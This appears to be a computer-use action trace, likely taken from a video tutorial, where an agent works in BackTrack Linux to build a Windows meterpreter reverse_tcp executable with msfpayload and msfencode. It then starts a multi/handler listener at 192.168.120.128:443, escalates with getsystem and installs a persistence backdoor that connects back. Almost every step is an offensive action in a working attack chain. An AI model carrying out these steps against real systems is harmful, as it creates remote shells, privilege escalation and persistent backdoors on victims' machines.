
Launch VMware Player from its desktop icon so the Linux VM starts booting
double_click(112, 96)

scroll("up", 3)

Scroll through the BackTrack boot messages while the VM finishes booting to the login prompt
scroll("down", 3)

scroll("down", 3)

Log in to the BackTrack console as root and begin the wicd command
type("root")

type("wicd")

Run wicd, then wicd eth0_start, then ifconfig to bring up and check eth0
type("wic")

type("d")

type("eth0_start")

type("ifconfig")

Start the ./msfpayload windows/meterpreter/reverse_tcp command at the root prompt
type("./")

type("msfp")

type("ayload")

type("windows/meter")

type("preter")

type("r")

Add LPORT=443 and raw output piped onward to the msfpayload command
key("Return")

type("ORT=")

type("443")

type("raw")

type("|")

Append ./msfencode -b '' -t exe -o with an output path under /root
type("./msf")

type("encode")

type("-b ''")

type("-t")

type("exe")

type("-o /")

type("ro")

mouse_move(180, 248)

mouse_move(224, 212)

mouse_move(288, 212)

Add LHOST=192.168... to the msfpayload command building /root/testVideo.exe
type("LHOST=192.168")

mouse_move(244, 212)

Enter ./msfcli exploit/multi/handler with the payload option at the root prompt
type("./m")

type("sf")

type("cli")

type("sfcli")

type("exploit/mu")

type("lti/hand")

type("p")

Add LHOST=192.168.120.128 LPORT=443 E and run it; bash reports msfcli not found
type("LHOS")

type("T=192.")

type("168.120")

type("12")

type("8 LPOR")

type("T=443")

type("E")

Change directory to /pentest/exploits/framework3
type("cd /pen")

type("test/")

type("ex")

type("ploits/f")

Retype ./msfcli multi/handler with PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.120.128 LPORT=443 from framework3
type("dows/meterpreter/reverse_tcp LHOST=192")

type("PA")

mouse_move(188, 168)

Run getsystem in the meterpreter session to escalate to SYSTEM
type("ets")

type("g")

key("Return")
type("run")

Run the persistence script with payload windows/meterpreter/reverse_tcp connecting back to 192.168.120.128
type("per")

type("sistence")

type("-P wi")

type("ndows/meterpret")

type("r")

type("192.168.1")

type("20")

type("128")

Review the persistence install output, then start a ps process listing
scroll("down", 3)

type("ps")
